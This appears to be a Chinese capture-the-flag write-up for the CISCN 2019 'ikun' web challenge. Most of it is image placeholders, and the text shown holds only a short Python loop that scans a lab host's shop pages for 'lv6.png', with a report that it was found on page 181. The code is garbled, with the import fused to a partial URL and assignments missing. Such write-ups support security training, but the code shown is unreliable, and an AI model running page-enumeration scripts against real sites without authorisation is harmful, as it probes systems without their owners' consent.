

























ciscn2019-华北赛区-day1-web2-ikun 根据页面的提示,需要找到lv6

1 2 3 4 5 6 7 8 9 10 11 import requests0ecd -46b6 -b0ab-7166f51fb956.node5.buuoj.cn:81 /shop?page='for i in range (1 ,2000 ):get (url + str(i))if 'lv6.png' in a.text:print (i)break

在181页发现lv6



















